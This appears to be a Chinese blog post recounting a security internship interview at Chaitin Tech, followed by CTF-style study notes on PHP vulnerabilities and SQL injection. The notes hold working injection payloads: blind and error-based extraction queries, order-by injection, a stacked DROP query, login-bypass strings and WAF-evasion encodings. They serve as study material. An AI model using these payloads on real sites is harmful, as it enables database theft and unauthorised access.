背景
求简大佬内推, 2019.12.12去阿里云安全旗下的长亭科技面试, 超级紧张,毕竟是地表最强安全公司. 面试时间15:30,我14:26从806出发,路上吃了碗面,然后找20min没找到地方….后来发现是导航错了.
15:26分,到达公司. 看到一堆小零食和一柜子饮料,还有一堆黑客(划掉)安全人员. HR小姐姐人超级好,在微信上和我斗图哈哈哈,然后带来了某巨佬面试我,史上最硬核面试开始了…
面试
后来知道这是P师傅,师傅实在是太强了,现在每天给师傅递茶。:-)
面试官是一位超级和善的安全研究员,先从最简单的开始问我,栈溢出的原理是啥类,linux下二进制保护措施有啥呀,原理是啥呀,咋绕过呀,能不能更给力一点呀同学?
我: 叽里呱啦….
带佬: 说说Heap segment的结构呗?
我: 首先程序刚开始没有建立Heap Segment,第一次malloc时创建堆段……
带佬: 简单的说一下malloc_chunk的结构吧
我: 首先他是个结构体…….
带佬: 第一次运行malloc时具体发生了啥鸭?
我: 第一分配内存首先要运行molloc_consolidate然后malloc_init_state进行初始化…..
带佬: unlink有什么问题吗?
我: 可能导致任意写或者地址泄漏,但是高版本的glibc加了验证,几乎不能任意写了
带佬: 对操作系统内核溢出有了解吗?
我: 嘤嘤嘤…没有
带佬: …
带佬: sql注入大概分为那几种啊?
我: 有回显,无回显(盲注)
带佬: 盲注分为哪几种,分别怎么利用
我: 叽里呱啦…
带佬: order by和limit注入分别怎么利用
我: 呱啦叽里…
带佬: ssrf盲打如何操作, 如何验证payload, 如何内网打redis

我: 嘤嘤嘤…不会
带佬: linux下如何代码注入? 如何检测rootkit?
我: 嗯…ptrace? 然后分析流量?…(哭
带佬: …ELF的格式给讲讲呗
我: 啊, 那个头巴拉巴拉…..(勉强萌混过关)
带佬: 还行, 分析过cve么,就前几天那个phpfmp的洞看过吗?
我: …哭
带佬: 了解TLB的原理么,简单说说呗? 还有进程间通信啥的?
我: 巴拉巴拉…对吧….
带佬: 还能更底层么?
我: …嘤..不会了
带佬: 内网渗透用哪些转发工具
我: lcx frp
带佬: ssh的转发功能用过么? 了解扫描器原理么? 端口显示open close filter意味着什么,从协议角度分析一下.
我: 啊? 啊? 啊?…不会
带佬: … section和segment啥区别呀
我: 一个segment由多个section组成?…
带佬: 恩, 解释性语言的逆向原理了解过么,就pyc那种.
我: …无
带佬: TCP/IP三次握手讲讲呗?
我: 嗯…叽里呱啦..是吧?…
带佬似笑非笑: 你这个cpu怎么写的啊
我(都让让,我要装逼了): 乌啦乌啦…大概就是这样(恩,牛逼吧)
带佬: 还行, linux下的SIGNAL了解么
我: 只是用过,kill -9之类的…原理不懂
带佬: linux熟么?
我(熟的一p): 还行
带佬: 查看端口, 查找内容, 检测流量, 监视进程, 硬件读写,….噼里啪啦问了一堆
我: %^#@!大概就是这样
带佬: 恩,还行.正向shell和反向shell有什么区别?
我: 这样那样…
带佬: 权限维持咋弄啊?
我: crontab……
带佬: 反序列化讲讲
我: ….嗯嗯大概这样
带佬: 固件提取咋整啊
我: 编程器搞出来, binwalk看一看, ida擼一撸
带佬: binwalk分析不出来咋正呀?
我: 啊? 还能这样?
带佬: magic number被去掉了或者elf结构乱了你分析个啥啊
我: 嗷嗷嗷…
带佬: 还行吧,我简单介绍一下我们部门….噼里啪啦…看你个人选择吧,我们这边偏业务研究,综合性比较强,楼下偏理论,负责打比赛搞名气的.
我: 都行都行
带佬: 有啥要问我的么?
我: 能发offer么
带佬: …还行, 我去叫hr
我: …
超级nice的HR姐姐
HR姐姐就问了问性格啥的, 能来几天啊, 为啥干这个呀, 然后开始跟她将笑话…嗯…
HR姐姐: 我们一天300
我(woc这么多): 嗯, 还行
HR姐姐: 包吃
我(woc还包吃): 哦, 不错哦
HR姐姐: 有啥要问得嘛?加个微信呗?
我(加加加): 能给offer么?哭哭
HR姐姐: 哈哈哈这两天会通知你结果.
结果
出来的时候才意识到只有一次技术面,看网上都是好几面…但是感觉挺稳的,毕竟相谈甚欢,赶紧问问简大佬
大概过了一个小时, 简大老和我说稳了….耶! 点个外卖奖励一下自己.

基础知识整理
整理了一下基础知识, 整理了一半web突然发现我是想申二进制来着…不管了
web
php
变量覆盖
extract()变量覆盖
1
int extract ( array $var_array [, int $extract_type [, string $prefix ]])
extract()函数将一个键值数组数组中的值导入符号表.第三个参数可以设置为
EXTR_SKIP避免覆盖,默认为EXRE_OVERWRITE.- parse_str()
1
void parse_str ( string $str [, array &$arr ])
parse_str()将字符串解析到变量中.
例如:1
2
3
4
5
6
7
8
9
10
$a = 'oop';
parse_str($_SERVER["QUERY_STRING"]);
if ($a == 'fuck') {
echo "Hacked!";
} else {
echo "Hello!";
}构造payload: curl “127.0.0.1?a=fuck”
- $$value 类型覆盖
php中变量值可作为第二个变量的名.例如:1
2
3
4
5
6$a = "hello";
$$a = "world";
echo "$a $$a"; // helloworld
echo "$a ${$a}"; //helloworld
echo "${"hello"}"; //world
因此foreach在遍历数组时可能导致覆盖,例如:
1
2
3
4
5
6
7
8
9
10
11
12
13
foreach (array('_COOKIE','_POST','_GET') as $_request) {
foreach ($$_request as $_key=>$_value) {
$$_key= $_value;
}
}
$id = isset($id) ? $id : "test";
if($id === "fuck") {
echo "flag{xxxxxxxxxx}";
} else {
echo "Nothing...";
}?id=fuck 可覆盖id变量
- import_request_variables()
1
bool import_request_variables (string $types [, string $prefix])
$type代表要注册的变量,G代表GET,P代表POST,C代表COOKIE,第二个参数为要注册变量的前缀.
例如:1
2
3
4
5
6
7
8
9
10
$a = "0";
import_request_variables("G");
if ($a == 1) {
echo "Fucked!";
} else {
echo "Nothing!";
}?a=1 就会echo fucked
- parse_str()
反序列化
将json转化为实例后恶意执行代码,例:1
2
3
4
5
6
7
8
9
10
11
12
class test
{
public $flag = "flag{233}";
protected $b = "b";
private $c = "c";
}
$test = new test();
$data = serialize($test);
echo $data;得到:
1
O:4:"test":3:{s:4:"flag";s:9:"flag{233}";s:4:"*b";s:1:"b";s:7:"testc";s:1:"c";}
一般以type:length:content;这种格式存在.要注意两点
- protected类型属性名会变成 – %00*%00属性名
private类型属性名会变成 – %00类名%00属性名
相关magic方法
必须知道的魔法方法:
这里就不得不介绍几个我们必须知道的魔法方法了construct():当对象创建时会自动调用(但在unserialize()时是不会自动调用的)。
- wakeup() :unserialize()时会自动调用
- destruct():当对象被销毁时会自动调用。
- toString():当反序列化后的对象被输出在模板中的时候(转换成字符串的时候)自动调用
- get() :当从不可访问的属性读取数据
call(): 在对象上下文中调用不可访问的方法时触发
利用phar://扩展攻击面
魔法函数
- sleep() 和 wakeup()
- construct() 和 destruct()
- __toString()
- invoke() 和 call()
- get() 和 set()
危险函数
system()
1
system ( string $command [, int &$return_var ] )
shell_exec()
1
shell_exec ( string $cmd )
exec()
1
exec( string $cmd )
passthru()
1
passthru ( string $command [, int &$return_var ] )
assert()
如果assertion 是字符串,它将会被 assert() 当做 PHP 代码来执行。1
assert ( mixed $assertion [, string $description ] )
- popen()
1
resource popen ( string command, string mode )
打开一个指向进程的管道,该进程由派生给定的 command 命令执行而产生。 返回一个和 fopen() 所返回的相同的文件指针,只不过它是单向的(只能用于读或写)并且必须用 pclose() 来关闭。此指针可以用于 fgets(),fgetss() 和 fwrite().
- proc_open()
1
resource proc_open ( string cmd, array descriptorspec, array &pipes [, string cwd [, array env [, array other_options]]] )
与popen类似,但是可以提供双向管道。具体的参数读者可 以自己翻阅php manual
注意:
A. 后面需要使用proc_close()关闭资源,并且如果是 pipe 类型,需要用 pclose() 关闭句柄。
B. proc_open 打开的程序作为 php 的子进程,php 退出后该子进程也会退出。其他
- pfsockopen()
- syslog()
- openlog()
- chroot()
- chown()
- scandir()
- popen()
伪协议
1
2
3
4
5
6
7
8
9
10
11
12file:// — 访问本地文件系统
http:// — 访问 HTTP(s) 网址
ftp:// — 访问 FTP(s) URLs
php:// — 访问各个输入/输出流(I/O streams)
zlib:// — 压缩流
data:// — 数据(RFC 2397)
glob:// — 查找匹配的文件路径模式
phar:// — PHP 归档
ssh2:// — Secure Shell 2
rar:// — RAR
ogg:// — 音频流
expect:// — 处理交互式的流file://
用于访问本地文件系统,在CTF中通常用来读取本地文件的且不受allow_url_fopen与allow_url_include的影响php://
php://filter在双off的情况下也可以正常使用;
条件:
不需要开启allow_url_fopen,仅php://input、 php://stdin、 php://memory 和 php://temp 需要开启 allow_url_includephp://filter
php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用。 这对于一体式(all-in-one)的文件函数非常有用,类似 readfile()、 file() 和 file_get_contents(), 在数据流内容读取之前没有机会应用其他过滤器。1
2
3
4resource=<要过滤的数据流> 这个参数是必须的。它指定了你要筛选过滤的数据流。
read=<读链的筛选列表> 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分 隔。
write=<写链的筛选列表> 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。
<;两个链的筛选列表> 任何没有以 read= 或 write= 作前缀 的筛选器列表会视情况应用于 读或写链。php://filter/read=convert.base64-encode/resource=upload.php
这里读的过滤器为convert.base64-encode,就和字面上的意思一样,把输入流base64-encode。
resource=upload.php,代表读取upload.php的内容php://input
php://input 是个可以访问请求的原始数据的只读流,可以读取到post没有解析的原始数据, 将post请求中的数据作为PHP代码执行。因为它不依赖于特定的 php.ini 指令。
注:enctype=”multipart/form-data” 的时候 php://input 是无效的。1
2allow_url_fopen :off/on
allow_url_include:onfile:// data:// 等
文件包含
- include()
- inlcude_onec()
- require()
- require_once()
- 各种伪协议
参考文章
命令执行
见危险函数和反序列化常见框架
- ThinkPHP
- Laravel
- Inject (比较鸡肋)
- Unserialize 太强了
- Zend
- Lumen
SQL Inject
盲注
- 基于Bool
- 基于时间
基于报错
这一部分知识点爆炸多
基于Bool
一般这种注入要求我们构造逻辑判断,通常需要我们截取字符串然后进行比对.
常用的截取函数:
- mid()
- substr()
- left()
MID()函数
1
MID(column_name,start[,length])
- column_name 必需 要提取字符的字段
- start 必需 规定开始位置(起始值是 1)
- length 可选 要返回的字符数,如果省略,则 MID()函数返回剩余文本
Eg: str=”123456” mid(str,2,1) 结果为2
用例:
1
MID(DATABASE(), 1, 1) > 'a'
查看数据库名第一位,MID(DATABASE(),2,1)查看数据库名第二位,依次查看各位字 符。
1
MID((SELECT table_name FROM INFORMATION_SCHEMA.TABLES WHERE T table_schema=0xxxxxxx LIMIT 0,1),1,1) >'a'
此处column_name参数可以为sql语句,可自行构造sql语句进行注入。
SUBSTR()函数
Substr()和substring()函数实现的功能是一样的,均为截取字符串.
1
2string substring(string, start, length)
string substr(string, start, length)参数描述同mid()函数,第一个参数为要处理的字符串,start为开始位置,length为截取的长度。
用例:
1
substr(DATABASE(), 1, 1) > 'a'
查看数据库名第一位,substr(DATABASE(),2,1)查看数据库名第二位,依次查看各位字符。
1
substr((SELECT table_name FROM INFORMATION_SCHEMA.TABLES WHERE T table_schema=0xxxxxxx LIMIT 0,1),1, 1) > 'a'
此处string参数可以为sql语句,可自行构造sql语句进行注入。
LEFT()函数
Left()得到字符串左部指定个数的字符
1
Left ( string, n )
string为要截取的字符串,n为长度.
用例:
1
left(database(),1)>'a'
查看数据库名第一位
1
left(database(),2)> 'ab'
查看数据库名前二位。
同样的string可以为自行构造的sql语句。
ORD()函数
同时也要介绍ORD()函数,此函数为返回第一个字符的ASCII码,经常与上面的函数进行组合使用。
例如:
1
ORD(MID(DATABASE(), 1, 1)) > 114
意为检测database()的第一位ASCII码是否大于114,也即是’r’
构造方式
字符串函数构造
1
ascii(substr((select table_name information_schema.tables where tables_schema=database()limit 0,1),1,1))=101 --+ //substr()函数,ascii()函数
正则构造
1
2
3
4
5select user() regexp '^[a-z]';
select * from users where id=1 and 1=(user() regexp'^ri');
select * from users where id=1 and 1=(if((user() regexp '^r'),1,0));like匹配注入
1
Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a;
这个和正则差不多
基于时间
if判断语句,条件为假,执行sleep
1
If(ascii(substr(database(),1,1))>115,0,sleep(5))%23
原理大多类似,要求网速比较好
基于报错
得到表名:
1
select exp(~(select*from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x));
当数字大于BIGINT溢出后mysql会报错, 这里的BIGINT是 !0
1
2
3
4
5
6
7MariaDB [(none)]> select ~0;
+----------------------+
| ~0 |
+----------------------+
| 18446744073709551615 |
+----------------------+
1 row in set (0.000 sec)然后实验如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15MariaDB [(none)]> select (select*from(select user())x);
+-------------------------------+
| (select*from(select user())x) |
+-------------------------------+
| root@localhost |
+-------------------------------+
1 row in set (0.006 sec)
MariaDB [(none)]> select !(select*from(select user())x);
+--------------------------------+
| !(select*from(select user())x) |
+--------------------------------+
| 1 |
+--------------------------------+
1 row in set, 1 warning (0.001 sec)因此,只要我们触发溢出错误即可,但是这种方式只适用于较低版本的mysql
我的MariaDB做了相关保护:1
2MariaDB [(none)]> select !(select*from(select user())x) - ~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '!(select #) - ~0'期望的内容被 ‘#’ 代替了.同理,在insert update语句中也可构造溢出:
1
2
3insert into users (id, username, password) values (2, '' or !(select*from(select user())x)-~0 or '', 'Eyre');
update users set password='Peter' or !(select*from(select user())x)-~0 or '' where id=4;参考文章:
BIGINT
Blind Injectorder by注入
- 盲注
- 触发报错
其实原理与上面类似, 首先熟悉一下order by, 他是mysql中对查询数据进行排序的方法,使用示例:
1
2select * from 表名 order by 列名(或者数字) asc;升序(默认升序)
select * from 表名 order by 列名(或者数字) desc;降序这里的重点在于order by后既可以填列名或者是一个数字。举个例子: id是user表的第一列的列名,那么如果想根据id来排序,有两种写法:
1
2select * from user order by id;
selecr * from user order by 1;Union盲注
1
2
3
4
5
6
7
8
9
10
11
12$sql = 'select * from admin where username='".$username."'';
$result = mysql_query($sql);
$row = mysql_fetch_array($result);
if(isset($row)&&row['username']!="admin"){
$hit="username error!";
}else{
if ($row['password'] === $password){
$hit="";
}else{
$hit="password error!";
}
}payload
1
username=admin' union 1,2,'字符串' order by 3 //'
此时sql语句变为:
1
select * from admin where username='admin' or 1 union select 1,2,binary '字符串' order by 3;
这里就会对第三列进行比较,即将字符串和密码进行比较。然后就可以根据页面返回的不同情况进行盲注。 注意的是最好加上binary,因为order by比较的时候不区分大小写。
例如:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30mysql> select * from order1;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | uP10AcB |
+------+----------+----------+
mysql> select * from order1 where username='' or 1 union select 1,2,'v' order by 3;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | admin | uP10AcB |
| 1 | 2 | v |
+------+----------+----------+
mysql> select * from order1 where username='' or 1 union select 1,2,'a' order by 3;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | 2 | a |
| 1 | admin | uP10AcB |
+------+----------+----------+
mysql> select * from order1 where username='' or 1 union select 1,2,'u' order by 3;
+------+----------+----------+
| id | username | password |
+------+----------+----------+
| 1 | 2 | u |
| 1 | admin | uP10AcB |
+------+----------+----------+这里的order by 3是根据第三列进行排序,如果我们union查询的字符串比password小的话,我们构造的 1,2,a就会成为第一列,那么在源码对用户名做对比的时候,就会返回username error!,如果union查询的字符串比password大,那么正确的数据就会是第一列,那么页面就会返回password error!.
基于if()盲注
需要知道列名的情况:
order by的列不同,返回的页面当然也是不同的,所以就可以根据排序的列不同来盲注。
1
order by if(1=1,id,username);
这里如果使用数字代替列名是不行的,因为if语句返回的是字符类型,不是整型.
不必知道列名:
payload:
1
order by if(表达式,1,(select id from information_schema.tables))
如果表达式为false时,sql语句会报ERROR 1242 (21000): Subquery returns more than 1 row的错误,导致查询内容为空,如果表达式为true是,则会返回正常的页面。
基于时间
1
2
3
4
5
6
7
order by if(1=1,1,sleep(1))
```
测试:
```sql
select * from ha order by if(1=1,1,sleep(1)); #正常时间
select * from ha order by if(1=2,1,sleep(1)); #有延迟
测试的时候发现延迟的时间并不是sleep(1)中的1秒,而是大于1秒。 最后发现延迟的时间和所查询的数据的条数是成倍数关系的.计算公式:
1
延迟时间=sleep(1)的秒数*所查询数据条数
我所测试的表中有四条数据,所以延迟了4秒。如果查询的数据很多时,延迟的时间就会很长了。 在写脚本时,可以添加timeout这一参数来避免延迟时间过长这一情况。
###### 基于rand()的盲注
原理与上面类似,看例子:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20mysql> select * from ha order by rand(true);
+----+------+
| id | name |
+----+------+
| 9 | NULL |
| 6 | NULL |
| 5 | NULL |
| 1 | dss |
| 0 | dasd |
+----+------+
mysql> select * from ha order by rand(false);
+----+------+
| id | name |
+----+------+
| 1 | dss |
| 6 | NULL |
| 0 | dasd |
| 5 | NULL |
| 9 | NULL |
+----+------+
可以看到当rand()为true和false时,排序结果是不同的,所以就可以使用rand()函数构造表达式进行盲注了.
1
order by rand(ascii(mid((select database()),1,1))>96)
###### 基于报错
*updatexml*
1
2
select * from ha order by updatexml(1,if(1=1,1,user()),1);#查询正常
select * from ha order by updatexml(1,if(1=2,1,user()),1);#查询报错
*extractvalue*
1
2
select * from ha order by extractvalue(1,if(1=1,1,user()));#查询正常
select * from ha order by extractvalue(1,if(1=2,1,user()));#查询报错
堆叠注入(Stacking Queries)
一句代码之中执行多个查询语句,这在每一个注入点都非常有用,尤其是使用SQL Server后端的应用
1
; SELECT * FROM members; DROP members --
支持堆叠查询的语言/数据库
绿色:支持,暗灰色:不支持,浅灰色:未知
万能密码
- admin’ – #’
- admin’ # #’
- admin’/* #’
- ‘ or 1=1– #’
- ‘ or 1=1# #’
- ‘ or 1=1/* #’
- ‘) or ‘1’=’1– #’
‘) or (‘1’=’1– #’
绕过检查MD5哈希的登陆界面
如果应用是先通过用户名,读取密码的MD5,然后和你提供的密码的MD5进行比较,那么你就需要一些额外的技巧才能绕过验证。你可以把一个已知明文的MD5哈希和它的明文一起提交,使得程序不使用从数据库中读取的哈希,而使用你提供的哈希进行比较。
绕过MD5哈希检查的例子(MSP)
1
2
3
4用户名:admin
密码:1234 ' AND 1=0 UNION ALL SELECT 'admin','81dc9bdb52d04dc20036dbd8313ed055
// 其中81dc9bdb52d04dc20036dbd8313ed055 = MD5(1234)
一些Bypass
大小写混合
大小写绕过用于只针对小写或大写的关键字匹配技术,正则表达式/express/i 大小写不敏感即无法绕过,这是最简单的绕过技术举例:z.com/index.php?page_id=-15 uNIoN sELecT 1,2,3,4
示例场景可能的情况为filter的规则里有对大小写转换的处理,但不是每个关键字或每种情况都有处理
替换关键字
这种情况下大小写转化无法绕过,而且正则表达式会替换或删除select、union这些关键字,如果只匹配一次就很容易绕过举例:z.com/index.php?page_id=-15 UNIunionON SELselectECT 1,2,3,4
同样是很基础的技术,有些时候甚至构造得更复杂:SeLSeselectleCTecT,不建议对此抱太大期望
使用编码
URL编码
在Chrome中输入一个连接,非保留字的字符浏览器会对其URL编码,如空格变为%20、单引号%27、左括号%28、右括号%29
普通的URL编码可能无法实现绕过,还存在一种情况URL编码只进行了一次过滤,可以用两次编码绕过:1
page.php?id=1%252f%252a*/UNION%252f%252a /SELECT #
十六进制编码
举例:
1
2z.com/index.php?page_id=-15 /*!u%6eion*/ /*!se%6cect*/ 1,2,3,4
SELECT(extractvalue(0x3C613E61646D696E3C2F613E,0x2f61))
示例代码中,前者是对单个字符十六进制编码,后者则是对整个字符串编码,使用上来说较少见一点
- Unicode编码
Unicode有所谓的标准编码和非标准编码,假设我们用的utf-8为标准编码,那么西欧语系所使用的就是非标准编码了
看一下常用的几个符号的一些Unicode编码:
单引号: `%u0027、%u02b9、%u02bc、%u02c8、%u2032、%uff07、%c0%27、%c0%a7、%e0%80%a7`
空格: `%u0020、%uff00、%c0%20、%c0%a0、%e0%80%a0`
左括号: `%u0028、%uff08、%c0%28、%c0%a8、%e0%80%a8`
右括号: `%u0029、%uff09、%c0%29、%c0%a9、%e0%80%a9`
举例: `?id=10%D6'%20AND%201=2%23` #'
两个示例中,前者利用双字节绕过,比如对单引号转义操作变成\,那么就变成了%D6%5C,%D6%5C构成了一个款字节即Unicode字节,单引号可以正常使用第二个示例使用的是两种不同编码的字符的比较,它们比较的结果可能是True或者False,关键在于Unicode编码种类繁多,基于黑名单的过滤器无法处理所以情况,从而实现绕过
另外平时听得多一点的可能是utf-7的绕过,还有utf-16、utf-32的绕过,后者从成功的实现对google的绕过,有兴趣的朋友可以去了解下常见的编码当然还有二进制、八进制,它们不一定都派得上用场,但后面会提到使用二进制的
例子:
使用注释
看一下常见的用于注释的符号有哪些:
//, – , /**/, #, –+,– -, ;,–a
- 普通注释
举例:
z.com/index.php?page_id=-15 %55nION/**/%53ElecT 1,2,3,4
/**/在构造得查询语句中插入注释,规避对空格的依赖或关键字识别;#、–+用于终结语句的查询
- 内联注释
相比普通注释,内联注释用的更多,它有一个特性/!**/只有MySQL能识别
举例:
index.php?page_id=-15 /!UNION/ /!SELECT/ 1,2,3
?page_id=null%0A///!50000%55nIOn//yoyu/all//%0A/!%53eLEct/%0A/nnaa/+1,2,3,4…
两个示例中前者使用内联注释,后者还用到了普通注释。使用注释一个很有用的做法便是对关键字的拆分,要做到这一点后面讨论的特殊符号也能实现,当然前提是包括/、*在内的这些字符能正常使用
等价函数与命令
有些函数或命令因其关键字被检测出来而无法使用,但是在很多情况下可以使用与之等价或类似的代码替代其使用1
2
3
4
5
6hex()、bin() ==> ascii()
sleep() ==>benchmark()
concat_ws()==>group_concat()
mid()、substr() ==> substring()
@@user ==> user()
@@datadir ==> datadir()例如:
substring()和substr()无法使用时:1
?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74
1. 特殊符号
利用反引号等符号,或用@定义变量,或用+号连接被拆分的字符串
1. HTTP参数控制
重复发送同一个参数,不太常见
1. 缓冲区溢出
跟基于报错那个差不多
1. 整合绕过
把前面说的合起来
1
2
3
4
z.com/index.php?page_id=-15+and+(select 1)=(Select 0xAA[..(add about 1000 "A")..])+/*!uNIOn*/+/*!SeLECt*/+1,2,3,4
id=1/*!UnIoN*/+SeLeCT+1,2,concat(/*!table_name*/)+FrOM /*information_schema*/.tables /*!WHERE */+/ *!TaBlE_ScHeMa*/+like+database() -
?id=-725+/*!UNION*/+/*!SELECT*/+1,GrOUp_COnCaT(COLUMN_NAME),3,4,5+FROM+/*!INFORMATION_SCHEM*/.COLUMNS+WHERE+TABLE_NAME=0x41646d696e--
速记:
- 空格过滤:
- 注释
- %20 %09 %0a %0d %0b %0c %0d %a0等url编码
- 逗号过滤
- 用JOIN()绕过
- 用select绕过
[参考文章](http://drops.xmd5.com/static/drops/tips-7840.html)